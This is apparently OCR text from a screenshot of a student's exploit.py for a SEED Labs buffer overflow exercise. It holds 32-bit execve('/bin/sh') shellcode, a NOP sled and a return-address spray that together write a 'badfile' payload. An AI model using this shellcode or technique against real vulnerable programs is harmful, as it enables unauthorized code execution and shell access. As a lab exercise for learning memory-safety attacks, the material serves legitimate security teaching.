 rsmedina@x86_64-conda-linux-gnu: ~/School/A6_seedoverflow/Labsetup/code
File Actions Edit View Help
#!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
#start = 400              # Change this number Used for task 3
content[517 - len(shellcode):] = shellcode #This line puts shell code at the end of b
adfile.
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffb550 + 400     # Change this number
#offset = 0              # Change this number used for task 3
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
#This spraies the buffer with the return adress
for offset in range(50):
    content[(offset*L):(offset*4 + L)] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
~
~
~
~
"exploit.py" 33L, 1136B 28,37 All